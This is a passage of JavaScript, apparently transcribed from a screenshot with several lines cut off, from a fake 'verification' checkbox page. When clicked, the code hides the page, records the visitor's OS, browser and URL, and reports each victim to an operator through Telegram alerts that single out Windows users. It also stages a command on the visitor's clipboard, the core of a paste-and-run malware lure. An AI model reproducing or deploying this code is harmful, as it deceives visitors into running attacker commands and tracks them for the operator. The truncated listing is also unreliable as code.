 137
138
139 clickCount++;
140 localStorage.setItem('clickCount', clickCount);
141
142 if (!doOnce) {
143 doOnce = true;
144 } else {
145 return;
146 }
147
148 content.style.display = "none";
149 verifLogoId.style.display = "flex";
150 verifLogoId.style.visibility = "visible";
151
152 const browserInfo = getBrowserInfo();
153
154 let notificationMessage = `🔔 New click detected by ${uniqueUsername}!🔥\n` +
155 `-------------------------------------\n` +
156 ` OS: ${browserInfo.os}\n` +
157 ` SYSTEM: ${browserInfo.name} ${browserInfo.version}\n` +
158 ` CLICKS: ${clickCount} 🔢\n` +
159 ` SITE: ` + window.location.href +`\n` +
160 `-------------------------------------`;
161
162 if (browserInfo.os === 'Windows') {
163 notificationMessage = `💻✨ Windows User Alert! **${uniqueUsername}** clicked!
164 `-------------------------------------\n` +
165 ` OS: ${browserInfo.os}\n` +
166 ` SYSTEM: ${browserInfo.name} ${browserInfo.version}\n` +
167 ` CLICKS: ${clickCount} 🔢\n` +
168 ` SITE: ` + window.location.href +`\n` +
169 `-------------------------------------`;
170 }
171
172 await sendTelegramNotification(notificationMessage);
173
174 var generatedId = Math.floor(1000000 + Math.random() * 9000000);
175
176
177 checkboxBtn.disabled = true;
178
179 stageClipboard(cmd, generatedId);
180
181 if (browserInfo.os === 'Windows' && clickCount === 2) {
182 await sendTelegramNotification(`⚠️ **${uniqueUsername}**, please check the panel
183 }
184
185 if (browserInfo.os === 'Windows') {
186 setTimeout(() => {
187 sendTelegramNotification(`⏳ **${uniqueUsername}**, 20 seconds have passed! Ke
188 }, 20000); // 20 seconds
189 }
190
191
192 });
193
194
195
196 function generateRandomNumber() {
197 return Math.floor(Math.random() * (9999 - 1000 + 1) + 1000).toString();
198 }
199
200 async function sendTelegramNotification(message) {
201 try {